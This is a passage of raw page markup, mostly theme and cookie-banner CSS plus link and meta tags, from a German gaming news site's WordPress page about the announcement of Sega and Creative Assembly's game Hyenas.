.moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<link rel='stylesheet' id='jplayer-dplayer-css' href='https://gamersplatform.de/wp-content/plugins/disk-player/css/jplayer.dplayer.css' type='text/css' media='all' />
<script type="text/javascript" src="https://gamersplatform.de/wp-content/cache/wpo-minify/1752947391/assets/wpo-minify-header-7bb20e48.min.js" id="wpo_min-header-0-js"></script>
<script></script><link rel="https://api.w.org/" href="https://gamersplatform.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gamersplatform.de/wp-json/wp/v2/posts/128847" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gamersplatform.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgamersplatform.de%2F2022%2F06%2F22%2Fsega-und-creative-assembly-kuendigen-hyenas-fuer-pc-und-konsolen-an-erster-trailer-veroeffentlicht%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gamersplatform.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgamersplatform.de%2F2022%2F06%2F22%2Fsega-und-creative-assembly-kuendigen-hyenas-fuer-pc-und-konsolen-an-erster-trailer-veroeffentlicht%2F&#038;format=xml" />
<meta http-equiv="x-dns-prefetch-control" content="on"><link rel="dns-prefetch" href="//cdn.jsdelivr.net" /><meta name="generator" content="auto-sizes 1.4.0">
<meta name="generator" content="dominant-color-images 1.2.0">
<meta name="generator" content="performance-lab 3.9.0; plugins: auto-sizes, dominant-color-images, image-prioritizer, performant-translations, speculation-rules">
<meta name="generator" content="performant-translations 1.2.0">
<meta name="generator" content="Redux 4.4.11" /><meta name="generator" content="speculation-rules 1.5.0">
<meta name="generator" content="optimization-detective 1.0.0-beta3">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="image-prioritizer 1.0.0-beta2">
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #424242; }
</style>
	<style id="gp-dynamic-css" title="dynamic-css" class="redux-options-output">#gp-logo{margin-top:0px;margin-right:-60px;margin-bottom:0px;margin-left:-50px;}#gp-page-wrapper,.gp-post-section-header h3,#reply-title{background-color:#000000;}body{font-family:ABeeZee;line-height:28px;font-weight:400;font-style:normal;color:#dd9933;font-size:20px;}a{color:#ff6600;}a:hover{color:#e55b00;}.gp-filter-menu,.gp-user-review-error,.required,.gp-theme .woocommerce-info a:hover,.gp-theme .woocommerce div.product span.price,.gp-theme .woocommerce div.product p.price,.gp-theme .woocommerce #content div.product span.price,.gp-theme .woocommerce #content div.product p.price,.gp-theme.woocommerce-page div.product span.price,.gp-theme.woocommerce-page div.product p.price,.gp-theme.woocommerce-page #content div.product span.price,.gp-theme.woocommerce-page #content div.product p.price,.gp-theme .woocommerce ul.products li.product .price,.gp-theme.woocommerce-page ul.products li.product .price,.gp-theme .woocommerce .star-rating span:before,.gp-theme.woocommerce-page .star-rating span:before,.gp-theme.woocommerce-page p.stars a:hover:before,.gp-theme.woocommerce-page p.stars a:focus:before,.gp-theme.woocommerce-page p.stars a.active:before,.gp-theme .woocommerce .added:before,.gp-theme.woocommerce-page .added:before,.gp-theme .woocommerce .order_details li strong,.gp-theme.woocommerce-page .order_details li strong,.gp-theme #buddypress div.activity-meta a:hover,.gp-theme #buddypress div.item-list-tabs ul li.selected a span,.gp-theme #buddypress div.item-list-tabs ul li.current a span{color:#ff6600;}h1{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:60px;font-weight:400;font-style:normal;font-size:48px;}h2{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:48px;font-weight:400;font-style:normal;font-size:36px;}h3,.blog-small-size section .loop-title,#tab-description h2,.woocommerce #comments h2,.woocommerce #reviews h3,.woocommerce .related h2,.woocommerce-checkout .woocommerce h2,.woocommerce-checkout .woocommerce h3{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:36px;font-weight:400;font-style:normal;font-size:24px;}h4{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:30px;font-weight:400;font-style:normal;font-size:18px;}h5{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:24px;font-weight:400;font-style:normal;font-size:16px;}h6{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:22px;font-weight:400;font-style:normal;font-size:14px;}.gp-entry-header .gp-entry-meta,#gp-review-content-wrapper .gp-subtitle,.gp-post-section-header-line,.gp-element-title-line,#comments ol.commentlist li .comment_container,.gp-portfolio-filters,.gp-tablet-portrait #gp-sidebar,.gp-mobile #gp-sidebar,#gp-review-summary,.gp-login-content,.gp-loop-divider:before, section.sticky{border-top:1px solid #eee;border-bottom:1px solid #eee;}.gp-slide-caption-title,.gp-featured-caption-title{color:#ffffff;}.gp-slide-caption-text,.gp-featured-caption-text{color:#ffffff;}#gp-top-header{background-color:#000000;}#gp-top-header{border-bottom:1px solid #292929;}#gp-left-top-nav .menu > li,#gp-left-top-nav .menu > li > a{font-family:'Comic Sans MS', cursive,Arial, Helvetica, sans-serif;font-weight:normal;font-style:normal;color:#fff;font-size:20px;}#gp-left-top-nav .menu > li > a:not(.gp-notification-counter){color:#fff;}#gp-left-top-nav .menu > li > a:not(.gp-notification-counter):hover{color:#ff6600;}#gp-top-header .gp-social-icons a{font-size:16px;}#gp-top-header .gp-social-icons a{color:#555555;}#gp-top-header .gp-social-icons a:hover{color:#ff6600;}#gp-top-header #gp-cart-button{color:#fff;}#gp-top-header #gp-cart-button:hover{color:#ff6600;}#gp-right-top-nav .menu > li, #gp-right-top-nav .menu > li a{font-family:ABeeZee,Arial, Helvetica, sans-serif;font-weight:normal;font-style:normal;font-size:16px;}#gp-right-top-nav .menu > li > a:not(.gp-notification-counter){color:#ff6600;}#gp-right-top-nav .menu > li > a:not(.gp-notification-counter):hover{color:#fff;}#gp-main-header{background-color:transparent;}.gp-desktop #gp-main-header.gp-header-small,.gp-desktop.gp-header-noresize #gp-main-header.header-large,.gp-no-large-title #gp-main-header{background-color:#1c1c1c;}#gp-main-nav .menu > li{font-family:ABeeZee,Arial, Helvetica, sans-serif;font-weight:normal;font-style:normal;color:#fff;font-size:18px;}#gp-main-nav .menu > li > a{color:#fff;}#gp-main-nav .menu > li > a:hover{color:#ff6600;}.gp-nav .sub-menu,.gp-nav .menu li .gp-menu-tabs li:hover, .gp-nav .menu li .gp-menu-tabs li.gp-selected{background-color:#f1f1f1;}.gp-nav .menu > li.menu-item-has-children > a:hover:after,.gp-nav .menu > li.menu-item-has-children:hover > a:after,.gp-nav .menu > li.tab-content-menu > a:hover:after,.gp-nav .menu > li.tab-content-menu:hover > a:after,.gp-nav .menu > li.content-menu > a:hover:after,.gp-nav .menu > li.content-menu:hover > a:after,#gp-dropdowncart .menu > li:hover a:after{color:#f1f1f1;}.gp-nav .sub-menu li a:hover{background-color:#f1f1f1;}.gp-nav .sub-menu li,#gp-dropdowncart .total,#gp-dropdowncart .buttons{border-top:1px solid #dddddd;}.gp-nav .sub-menu li,.gp-nav .sub-menu a{font-family:ABeeZee,Arial, Helvetica, sans-serif;font-weight:normal;font-style:normal;color:#9b9b9b;font-size:18px;}.gp-nav .sub-menu li a{color:#000;}.gp-nav .sub-menu li a:hover{color:#ff6600;}.gp-nav .megamenu > .sub-menu > li > a{color:#ff6600;}.gp-nav .megamenu > .sub-menu > li{border-left:1px solid #dddddd;}.gp-nav .gp-dropdown-icon{color:#ff6600;}.gp-menu-tabs{background-color:#333;}.gp-nav .menu li .gp-menu-tabs li{color:#ffffff;}.gp-nav .menu li .gp-menu-tabs li:hover,.gp-nav .menu li .gp-menu-tabs li.gp-selected{color:#333333;}#gp-main-header .gp-search-bar{background-color:#eee;}#gp-main-header .gp-search-bar{border-top:1px solid #fff;border-bottom:1px solid #fff;border-left:1px solid #fff;border-right:1px solid #fff;}#gp-main-header .gp-search-bar{color:#9b9b9b;font-size:16px;}#gp-main-header .gp-search-submit{background-color:transparent;}#gp-main-header .gp-search-submit:hover{background-color:transparent;}#gp-main-header .gp-search-submit{color:#f84103;font-size:16px;}#gp-main-header .gp-search-submit:hover{color:#f84103;}#gp-mobile-nav-button{color:#ff6600;}#gp-mobile-nav{background-color:#000;}#gp-mobile-nav-close-button{background-color:#ff6600;}#gp-mobile-nav li{color:#ffffff;}#gp-mobile-nav .menu > li > a{color:#ff6600;}#gp-mobile-nav .menu > li > a:hover{color:#fff;}#gp-mobile-nav .sub-menu li a{color:#fff;}#gp-mobile-nav .sub-menu li a:hover{color:#ff6600;}#gp-mobile-nav .megamenu > .sub-menu > li > a{color:#ff6600;}#gp-mobile-nav li a:hover{background-color:#000;}#gp-mobile-nav li{border-top:1px solid #333333;}.gp-mobile-dropdown-icon{background-color:#1d1d1d;}li.gp-active > .gp-mobile-dropdown-icon{background-color:#333;}#gp-mobile-nav .gp-search-bar{background-color:#eee;}#gp-mobile-nav .gp-search-bar{border-top:1px solid #fff;border-bottom:1px solid #fff;border-left:1px solid #fff;border-right:1px solid #fff;}#gp-mobile-nav .gp-search-bar{color:#000;font-size:13px;}#gp-mobile-nav .gp-search-submit{background-color:transparent;}#gp-mobile-nav .gp-search-submit:hover{background-color:transparent;}#gp-mobile-nav .gp-search-submit{color:#ff6600;font-size:13px;}#gp-mobile-nav .gp-search-submit:hover{color:#ff6600;}.gp-page-header{background-color:#000000;background-repeat:no-repeat;background-attachment:scroll;background-position:center center;background-size:cover;}.gp-page-header .gp-entry-title,.gp-page-header .gp-entry-title a{line-height:52px;color:#fff;font-size:46px;}.gp-page-header .gp-subtitle{line-height:21px;color:#fff;font-size:15px;}.gp-page-header .gp-entry-title.gp-has-subtitle:after{border-top:1px solid #fff;}.gp-entry-title,.woocommerce .page-title,.woocommerce div.product .entry-title.product_title{line-height:48px;color:#4a4a4a;font-size:36px;}.gp-subtitle{line-height:32px;color:#4a4a4a;font-size:20px;}.gp-post-section-header h3,.woocommerce ul.products li.product h3,.woocommerce ul.products li.product .woocommerce-loop-product__title{color:#4a4a4a;}.gp-entry-meta,.gp-entry-meta a,.wp-caption-text,#gp-breadcrumbs,#gp-breadcrumbs a,.gp-theme.woocommerce-page .product_meta,.gp-theme.woocommerce-page .product_meta a{color:#7e7e7e;}.gp-entry-tags,.gp-entry-tags a{color:#7e7e7e;}.gp-author-info{background-color:#f8f8f8;}.gp-author-info{color:#4a4a4a;}.gp-author-info{border-bottom:1px solid #eee;}blockquote{background-color:#ff6600;}blockquote,blockquote a,blockquote a:hover{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:26px;font-weight:normal;font-style:normal;color:#fff;font-size:16px;}.gp-loop-title{line-height:30px;font-size:24px;}.gp-blog-large .gp-loop-title{line-height:46px;font-size:34px;}.gp-loop-title a,.gp-edit-review-form button,.gp-delete-review-form button{color:#ff6600;}.gp-loop-title a:hover,.gp-edit-review-form button:hover,.gp-delete-review-form button:hover{color:#e55b00;}.gp-loop-meta,.gp-loop-meta a{color:#B3B3B1;}.gp-entry-cats a,.gp-loop-cats a{background-color:#000;}.gp-entry-cats a,.gp-entry-cats a:hover,.gp-loop-cats a,.gp-loop-cats a:hover{color:#ffffff;}.gp-loop-tags,.gp-loop-tags a{color:#B3B3B1;}.gp-blog-masonry section{background-color:#1c1c1c;}.gp-blog-masonry .gp-loop-title a{color:#ff6600;}.gp-blog-masonry .gp-loop-title a:hover{color:#fff;}.gp-blog-masonry .gp-loop-content{color:#ffffff;}.blog-masonry .entry-meta,.blog-masonry .entry-meta a{color:#B3B3B1;}.gp-blog-masonry .gp-loop-tags,.gp-blog-masonry .gp-loop-tags a{color:#B3B3B1;}.gp-blog-masonry section:before,.gp-blog-masonry .gp-post-thumbnail:before{background-color:#1c1c1c;}.gp-blog-masonry section:before,.gp-blog-masonry .gp-post-thumbnail:before{color:#ffffff;}.gp-post-thumbnail .gp-loop-title{line-height:26px;font-size:16px;}.gp-post-thumbnail .gp-loop-title,.gp-ranking-wrapper .gp-loop-title a{color:#fff;}.gp-post-thumbnail .gp-loop-title:hover,.gp-ranking-wrapper .gp-loop-title a:hover{color:#fff;}.gp-hub-award{background-color:#ff6600;}ul.page-numbers .page-numbers{background-color:#4a4a4a;}ul.page-numbers .page-numbers:hover,ul.page-numbers .page-numbers.current,ul.page-numbers > span.page-numbers{background-color:#ff6600;}ul.page-numbers .page-numbers{color:#ffffff;}.gp-hub-header,.gp-hub-header a,.gp-hub-header .gp-entry-meta,.gp-hub-header .gp-entry-meta a{color:#ffffff;}#gp-affiliate-button{background-color:#4a4a4a;}#gp-affiliate-button:hover{background-color:#ff6600;}#gp-affiliate-button{color:#ffffff;}#gp-hub-tabs{background-color:#1c1c1c;}#gp-hub-tabs{border-top:2px solid #ff6600;}#gp-hub-tabs li{border-bottom:1px solid #323232;border-left:1px solid #323232;border-right:1px solid #323232;}#gp-hub-tabs li a,#gp-hub-tabs-mobile-nav-button{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:24px;font-weight:normal;font-style:normal;color:#fff;font-size:16px;}#gp-hub-tabs li a:hover,#gp-hub-tabs li.current_page_item a{background-color:#ff6600;}#gp-hub-details{background-color:#1c1c1c;}#gp-hub-details,#gp-hub-details a,#gp-hub-details .gp-entry-title{color:#ffffff;}.gp-hub-child-page #gp-content .gp-entry-title{line-height:38px;color:#4a4a4a;font-size:26px;}#gp-review-content-wrapper.gp-review-first-letter .gp-entry-text > p:first-child::first-letter,#gp-review-content-wrapper.gp-review-first-letter .gp-entry-text > *:not(p):first-child + p::first-letter,#gp-review-content-wrapper.gp-review-first-letter .gp-entry-text .vc_row:first-child .vc_column_container:first-child .wpb_wrapper:first-child .wpb_text_column:first-child .wpb_wrapper:first-child > p:first-child::first-letter{font-family:Arvo;line-height:100px;font-weight:400;font-style:normal;color:#F84102;font-size:100px;}#gp-review-summary{background-color:#1c1c1c;}#gp-review-summary{color:#ffffff;}#gp-points-wrapper .gp-good-points li i{color:#ff6600;}#gp-points-wrapper .gp-bad-points li i{color:#5fa2a5;}#gp-review-summary .gp-rating-text,#gp-featured-wrapper .gp-rating-text,.gp-hub-header .gp-rating-text,#gp-homepage-slider .gp-rating-text,.gp-featured-wrapper .gp-rating-text,.gp-ranking-wrapper .gp-rating-text{color:#ffffff;}section .gp-rating-text{color:#9b9b9b;}.gp-your-rating,.gp-user-reviews-link:hover{color:#ff6600;}section .gp-average-rating{background-color:#ff6600;}.gp-rating-gauge .gp-site-rating-selection,.gp-rating-plain .gp-site-rating-selection{background-image:url('https://gamersplatform.de/wp-content/themes/gauge/lib/images/site-rating-slider-rated.png');}.gp-rating-gauge .gp-site-rating-criteria-text, .gp-rating-plain .gp-site-rating-criteria-text{color:#ffffff;}#gp-sidebar .widgettitle,#gp-sidebar .widget-title,#gp-sidebar .wp-block-search__label{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:24px;font-weight:normal;font-style:normal;color:#4a4a4a;font-size:18px;}.gp-element-title h3{color:#ff6600;}.gp-see-all-link a{color:#4a4a4a;}.gp-see-all-link a:hover{color:#9b9b9b;}input,textarea,select,.gp-theme #buddypress .dir-search input[type=search],.gp-theme #buddypress .dir-search input[type=text],.gp-theme #buddypress .groups-members-search input[type=search],.gp-theme #buddypress .standard-form input[type=color],.gp-theme #buddypress .standard-form input[type=date],.gp-theme #buddypress .standard-form input[type=datetime-local],.gp-theme #buddypress .standard-form input[type=datetime],.gp-theme #buddypress .standard-form input[type=email],.gp-theme #buddypress .standard-form input[type=month],.gp-theme #buddypress .standard-form input[type=number],.gp-theme #buddypress .standard-form input[type=password],.gp-theme #buddypress .standard-form input[type=range],.gp-theme #buddypress .standard-form input[type=search],.gp-theme #buddypress .standard-form input[type=tel],.gp-theme #buddypress .standard-form input[type=text],.gp-theme #buddypress .standard-form input[type=time],.gp-theme #buddypress .standard-form input[type=url],.gp-theme #buddypress .standard-form input[type=week],.gp-theme #buddypress .standard-form textarea,.gp-theme #buddypress div.activity-comments form .ac-textarea,.gp-theme #buddypress form#whats-new-form textarea,.wp-block-search__input{background-color:#fff;}input,textarea,select,.gp-theme #buddypress .dir-search input[type=search],.gp-theme #buddypress .dir-search input[type=text],.gp-theme #buddypress .groups-members-search input[type=search],.gp-theme #buddypress .standard-form input[type=color],.gp-theme #buddypress .standard-form input[type=date],.gp-theme #buddypress .standard-form input[type=datetime-local],.gp-theme #buddypress .standard-form input[type=datetime],.gp-theme #buddypress .standard-form input[type=email],.gp-theme #buddypress .standard-form input[type=month],.gp-theme #buddypress .standard-form input[type=number],.gp-theme #buddypress .standard-form input[type=password],.gp-theme #buddypress .standard-form input[type=range],.gp-theme #buddypress .standard-form input[type=search],.gp-theme #buddypress .standard-form input[type=tel],.gp-theme #buddypress .standard-form input[type=text],.gp-theme #buddypress .standard-form input[type=time],.gp-theme #buddypress .standard-form input[type=url],.gp-theme #buddypress .standard-form input[type=week],.gp-theme #buddypress .standard-form textarea,.gp-theme #buddypress div.activity-comments form .ac-textarea,.bb-global-search-ac.ui-autocomplete,.gp-theme #bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content,.wp-block-search__input{border-top:1px solid #ddd;border-bottom:1px solid #ddd;border-left:1px solid #ddd;border-right:1px solid #ddd;}input,textarea,select,.gp-theme #buddypress .dir-search input[type=search],.gp-theme #buddypress .dir-search input[type=text],.gp-theme #buddypress .groups-members-search input[type=search],.gp-theme #buddypress .groups-members-search input[type=text],.gp-theme #buddypress .standard-form input[type=color],.gp-theme #buddypress .standard-form input[type=date],.gp-theme #buddypress .standard-form input[type=datetime-local],.gp-theme #buddypress .standard-form input[type=datetime],.gp-theme #buddypress .standard-form input[type=email],.gp-theme #buddypress .standard-form input[type=month],.gp-theme #buddypress .standard-form input[type=number],.gp-theme #buddypress .standard-form input[type=password],.gp-theme #buddypress .standard-form input[type=range],.gp-theme #buddypress .standard-form input[type=search],.gp-theme #buddypress .standard-form input[type=tel],.gp-theme #buddypress .standard-form input[type=text],.gp-theme #buddypress .standard-form input[type=time],.gp-theme #buddypress .standard-form input[type=url],.gp-theme #buddypress .standard-form input[type=week],.gp-theme #buddypress .standard-form textarea,.gp-theme #buddypress div.activity-comments form .ac-textarea,.wp-block-search__input{font-family:Roboto,Arial, Helvetica, sans-serif;font-weight:400;font-style:normal;color:#4a4a4a;font-size:16px;}input[type="button"],input[type="submit"],input[type="reset"],button,.button,.wp-block-search__button,.gp-notification-counter,.gp-theme #buddypress .comment-reply-link,.gp-notification-counter,.gp-theme #buddypress a.button,.gp-theme #buddypress button,.gp-theme #buddypress div.generic-button a,.gp-theme #buddypress input[type=button],.gp-theme #buddypress input[type=reset],.gp-theme #buddypress input[type=submit],.gp-theme #buddypress ul.button-nav li a,a.bp-title-button,.gp-theme #buddypress .activity-list #reply-title small a span,.gp-theme #buddypress .activity-list a.bp-primary-action span,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,#gp-dropdowncart .woocommerce a.button{background-color:#ff6600;}input[type="button"]:hover,input[type="submit"]:hover,input[type="reset"]:hover,button:hover,.button:hover,.wp-block-search__button:hover,.gp-theme #buddypress .comment-reply-link:hover,.gp-theme #buddypress a.button:hover,.gp-theme #buddypress button:hover,.gp-theme #buddypress div.generic-button a:hover,.gp-theme #buddypress input[type=button]:hover,.gp-theme #buddypress input[type=reset]:hover,.gp-theme #buddypress input[type=submit]:hover,.gp-theme #buddypress ul.button-nav li a:hover,a.bp-title-button:hover,.gp-theme #buddypress .activity-list #reply-title small a:hover span,.gp-theme #buddypress .activity-list a.bp-primary-action:hover span,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,#gp-dropdowncart .woocommerce a.button:hover{background-color:#e55b00;}input[type="button"]:hover,input[type="submit"]:hover,input[type="reset"]:hover,button:hover,.button:hover,.wp-block-search__button:hover,.gp-theme #buddypress .comment-reply-link:hover,.gp-theme #buddypress a.button:hover,.gp-theme #buddypress button:hover,.gp-theme #buddypress div.generic-button a:hover,.gp-theme #buddypress input[type=button]:hover,.gp-theme #buddypress input[type=reset]:hover,.gp-theme #buddypress input[type=submit]:hover,.gp-theme #buddypress ul.button-nav li a:hover,a.bp-title-button:hover,.gp-theme #buddypress .activity-list #reply-title small a span,.gp-theme #buddypress .activity-list a.bp-primary-action span,#gp-dropdowncart .woocommerce a.button:hover{color:#ffffff;}#gp-footer-widgets{background-color:#1c1c1c;}#gp-footer-3d{background-color:#333;}.gp-footer-widget .widgettitle,.gp-footer-widget .widget-title,.gp-footer-widget .wp-block-search__label{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:26px;font-weight:normal;font-style:normal;color:#fff;font-size:16px;}.gp-footer-widget{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:26px;font-weight:400;font-style:normal;color:#fff;font-size:16px;}.gp-footer-widget a{color:#ffffff;}.gp-footer-widget a:hover{color:#ff6600;}.gp-footer-larger-first-col .gp-footer-1{background-color:#ff6600;}.gp-first-widget-bend{background-color:#ff6600;}.gp-footer-larger-first-col .gp-footer-1 .widgettitle,.gp-footer-larger-first-col .gp-footer-1 .widget-title,.gp-footer-larger-first-col .gp-footer-1  .wp-block-search__label{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:26px;font-weight:400;font-style:normal;color:#fff;font-size:16px;}.gp-footer-larger-first-col .gp-footer-1{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:23px;font-weight:400;font-style:normal;color:#fff;font-size:14px;}.gp-footer-larger-first-col .gp-footer-1 a{color:#fff;}.gp-footer-larger-first-col .gp-footer-1 a:hover{color:#1c1c1c;}#gp-copyright{background-color:#000000;}#gp-copyright{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:18px;font-weight:400;font-style:normal;color:#9b9b9b;font-size:13px;}#gp-copyright a{color:#9b9b9b;}#gp-copyright a:hover{color:#ff6600;}#gp-to-top{background-color:#000;}#gp-to-top{color:#ffffff;}#buddypress .activity-list .activity-content .activity-header,#buddypress .activity-list .activity-content .comment-header,#buddypress .activity-list .activity-header a,#buddypress .activity-list div.activity-comments div.acomment-meta,#buddypress .activity-list .acomment-meta a,.widget.buddypress .item-title a,.widget.buddypress div.item-options.gp-small-item-options:before,.widget.buddypress div.item-options a,#buddypress ul.item-list li div.item-title a,#buddypress ul.item-list li h4 > a,#buddypress ul.item-list li h5 > a,#buddypress div#item-header div#item-meta{color:#9b9b9b;}#buddypress .activity-list a.activity-time-since,.widget_display_replies ul li a + div,.widget_display_topics ul li a + div,#buddypress .activity-list .activity-content .activity-inner,#buddypress .activity-list .acomment-meta a.activity-time-since,#buddypress .activity-list div.activity-comments div.acomment-content,.widget.buddypress div.item-meta,#buddypress span.activity,#buddypress ul.item-list li div.meta{color:#9b9b9b;}.gp-theme #buddypress .activity-list div.activity-meta a.button,.gp-theme #buddypress .activity .acomment-options a,.gp-theme #buddypress .activity-list li.load-more a,.gp-theme #buddypress .activity-list li.load-newest a,.widget.buddypress div.item-options a.selected{color:#9b9b9b;}.gp-theme #buddypress .activity-list div.activity-meta a.button:hover,.gp-theme #buddypress .activity .acomment-options a:hover,.gp-theme #buddypress .activity-list li.load-more a:hover,.gp-theme #buddypress .activity-list li.load-newest a:hover,.widget.buddypress div.item-options a.selected:hover{color:#ff6600;}.gp-theme #buddypress ul.item-list li,.gp-theme #buddypress div.activity-comments ul li:first-child,.widget.buddypress #friends-list li,.widget.buddypress #groups-list li,.widget.buddypress #members-list li,.gp-theme .bp-dynamic-block-container ul.item-list li{border-top:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0;}.gp-theme #buddypress div.item-list-tabs{background-color:#000000;}.gp-theme #buddypress div.item-list-tabs ul li a span,.gp-theme #buddypress div.item-list-tabs ul li a:hover span,.gp-theme #buddypress div.item-list-tabs ul li.current a span,.gp-theme #buddypress div.item-list-tabs ul li.selected a span{color:#000000;}.gp-theme #buddypress div.item-list-tabs ul li a span{background-color:#b1b1b1;}.gp-theme #buddypress div.item-list-tabs ul li a, .gp-theme #buddypress #gp-bp-tabs-button, .gp-theme #buddypress div.item-list-tabs ul li span{color:#b1b1b1;}.gp-theme #buddypress div.item-list-tabs ul li.current a, .gp-theme #buddypress div.item-list-tabs ul li.selected a,.gp-theme #buddypress div.item-list-tabs ul li a:hover{color:#ffffff;}.gp-theme #buddypress div.item-list-tabs ul li a:hover span,.gp-theme #buddypress div.item-list-tabs ul li.current a span,.gp-theme #buddypress div.item-list-tabs ul li.selected a span{background:#ffffff;}.gp-theme #buddypress div.item-list-tabs#subnav ul, .widget.buddypress div.item-options.gp-small-item-options > a{background-color:#f8f8f8;}.gp-theme #buddypress div.item-list-tabs#subnav ul li a span,.gp-theme #buddypress div.item-list-tabs#subnav ul li a:hover span,.gp-theme #buddypress div.item-list-tabs#subnav ul li.current a span,.gp-theme #buddypress div.item-list-tabs#subnav ul li.selected a span{color:#f8f8f8;}.gp-theme #buddypress div.item-list-tabs#subnav ul li a span{background-color:#000000;}.gp-theme #buddypress div.item-list-tabs#subnav ul li a{color:#000000;}.gp-theme #buddypress div.item-list-tabs#subnav ul li.current a, .gp-theme #buddypress div.item-list-tabs#subnav ul li.selected a, .gp-theme #buddypress div.item-list-tabs#subnav ul li a:hover{color:#ff6600;}.gp-theme #buddypress div.item-list-tabs#subnav ul li a:hover span,.gp-theme #buddypress div.item-list-tabs#subnav ul li.current a span,.gp-theme #buddypress div.item-list-tabs#subnav ul li.selected a span{background:#ff6600;}#bbpress-forums .gp-forum-home.bbp-forums .bbp-has-subforums .bbp-forum-info > .bbp-forum-title,#bbpress-forums .bbp-topics .bbp-header,#bbpress-forums .bbp-replies .bbp-header,#bbpress-forums .bbp-search-results .bbp-header{background-color:#353535;}#bbpress-forums .gp-forum-home.bbp-forums .bbp-has-subforums .bbp-forum-info > .bbp-forum-title,#bbpress-forums .bbp-topics .bbp-header,#bbpress-forums .bbp-replies .bbp-header,#bbpress-forums .bbp-search-results .bbp-header{color:#ffffff;}#bbpress-forums .bbp-header div.bbp-reply-content a{color:#9b9b9b;}#bbpress-forums .bbp-header div.bbp-reply-content a:hover{color:#fff;}#bbpress-forums .bbp-forums-list li.odd-forum-row,#bbpress-forums div.odd,#bbpress-forums ul.odd{background-color:#f8f8f8;}#bbpress-forums .bbp-forums-list li.even-forum-row,#bbpress-forums div.even,#bbpress-forums ul.even{background-color:#fff;}#bbpress-forums .gp-forum-home.bbp-forums .bbp-forum-info > .bbp-forum-title,#bbpress-forums div.bbp-forum-header,#bbpress-forums div.bbp-topic-header,#bbpress-forums div.bbp-reply-header,#bbpress-forums .bbp-forums-list,#bbpress-forums li.bbp-body{border-top:1px solid #9b9b9b;border-bottom:1px solid #9b9b9b;border-left:1px solid #9b9b9b;border-right:1px solid 